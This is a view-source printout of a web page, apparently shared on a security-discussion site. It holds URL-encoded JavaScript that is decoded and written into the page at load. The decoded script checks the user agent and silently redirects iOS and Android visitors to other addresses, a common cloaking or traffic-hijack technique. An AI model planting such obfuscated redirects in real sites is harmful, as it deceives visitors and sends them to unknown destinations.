 view-source:xxuub.cc
1 <HTML>
2 <HEAD>
3 <SCRIPT LANGUAGE="Javascript">
4 <!--
5 //此网页已加密，欲解密请到htmljiajiemi.duoshitong.com解密
6
7 var Words
="%20%0A%3Cscript%20type%3D%22text/javascript%22%3E%0Avar%20browser%20%3D%20%7B%0A%20%20versions%3A%20function%20%28%29%20%7B%0A%20%20var%20u%20%3D%20navigator.userAgent%2C%20app%20%3D%20navigator.appVersion%3B%0A%20%20return%20%7
B//%u79FB%u52A8%u7EC8%u7AEF%u6D4F%u89C8%u5668%u7248%u672C%u4FE1%u606F%0A%20%20%20trident%3A%20u.indexOf%28%27Trident%27%29%20%3E%20-1%2C%20//IE%u5185%u6838%0A%20%20%20presto%3A%20u.indexOf%28%27Presto%27%29%20%3E%20-
1%2C%20//opera%u5185%u6838%0A%20%20%20webKit%3A%20u.indexOf%28%27AppleWebKit%27%29%20%3E%20-1%2C%20//%u82F9%u679C%u3001%u8C37%u6B4C%u5185%u6838%0A%20%20%20gecko%3A%20u.indexOf%28%27Gecko%27%29%20%3E%20-
1%20%26%26%20u.indexOf%28%27KHTML%27%29%20%3D%3D%20-
1%2C%20//%u706B%u72D0%u5185%u6838%0A%20%20%20mobile%3A%20%21%21u.match%28/AppleWebKit.*Mobile/i%29%20%7C%7C%20%21%21u.match%28/MIDP%7CSymbianOS%7CNOKIA%7CSAMSUNG%7CLG%7CNEC%7CTCL%7CAlcatel%7CBIRD%7CDBTEL%7CDopod%7CPHILIPS%7CHAIER%
7CLENOVO%7CMOT-%7CNokia%7CSonyEricsson%7CSIE-
%7CAmoi%7CZTE/%29%2C%20//%u662F%u5426%u4E3A%u79FB%u52A8%u7EC8%u7AEF%0A%20%20%20ios%3A%20%21%21u.match%28/%5C%28i%5B%5E%3B%5D+%3B%28%20U%3B%29%3F%20CPU.+Mac%20OS%20X/%29%2C%20//ios%u7EC8%u7AEF%0A%20%20%20android%3A%20u.indexOf%28%2
7Android%27%29%20%3E%20-1%20%7C%7C%20u.indexOf%28%27Linux%27%29%20%3E%20-1%2C%20//android%u7EC8%u7AEF%u6216%u8005uc%u6D4F%u89C8%u5668%0A%20%20%20iPhone%3A%20u.indexOf%28%27iPhone%27%29%20%3E%20-
1%20%7C%7C%20u.indexOf%28%27Mac%27%29%20%3E%20-1%2C%20//%u662F%u5426%u4E3AiPhone%u6216%u8005QQHD%u6D4F%u89C8%u5668%0A%20%20%20iPad%3A%20u.indexOf%28%27iPad%27%29%20%3E%20-
1%2C%20//%u662F%u5426iPad%0A%20%20%20webApp%3A%20u.indexOf%28%27Safari%27%29%20%3D%3D%20-
1%20//%u662F%u5426web%u5E94%u8BE5%u7A0B%u5E8F%uFF0C%u6CA1%u6709%u5934%u90E8%u4E0E%u5E95%u90E8%0A%20%20%20%7D%3B%0A%20%20%20%7D%20%28%29%2C%0A%20%20language%3A%20%28navigator.browserLanguage%20%7C%7C%20navigator.language%29.toLowerCase%2
8%29%0A%7D%0Aif%20%28browser.versions.iPhone%20%7C%7C%20browser.versions.iPad%20%7C%7C%20browser.versions.ios%29%20%7B%0Awindow.location.href%20%3D%20%22https%3A//www.hunbk.com/html/g.html%3Fcid%3Db4016%22%3B%0A%7D%0Aif%20%28brows
er.versions.android%29%20%7B%0Awindow.location.href%20%3D%20%22/2016/X%22%3B%0A%7D%0A%3C/script%3E%0A" //put your cripto code there
8 function OutWord()
9 {
10 var NewWords;
11 NewWords = unescape(Words);
12 document.write(NewWords);
13 }
14 OutWord();
15 // -->
16 </SCRIPT>
17 </HEAD>
18 <BODY>
19 </BODY>
20 </HTML>
网安杂谈